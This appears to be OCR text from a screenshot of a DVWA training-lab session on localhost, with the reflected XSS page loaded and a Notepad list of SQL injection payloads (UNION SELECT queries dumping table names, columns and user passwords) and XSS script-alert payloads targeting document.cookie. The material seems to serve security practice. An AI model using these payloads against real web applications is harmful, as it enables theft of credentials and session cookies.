 Vulnerability: Reflected Cross Site
localhost/vulnerabilities/xss_r/?name=<sCripT>alert%28document.cookie%29<sCripT>#
Not syncing
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CA
SQL Injectio
SQL Injectio
Weak Sessi
XSS (DOM)
XSS (Reflec
XSS (Stored
CSP Bypass
JavaScript
DVWA Secu
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <sCripT>alert(document.co Submit
Hello
*Untitled - Notepad
File Edit Format View Help
1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
1' OR 1=1 UNION SELECT user,password from users#
<script>alert(document.cookie)</script>
<script>alert("This is a XSS Exploit Test")</script>
<SCRIPT>alert("XSS")</SCRIPT>
<sCripT>alert(document.cookie)</sCripT>
Type here to search
ENG
3:55 PM
10/13/2020
1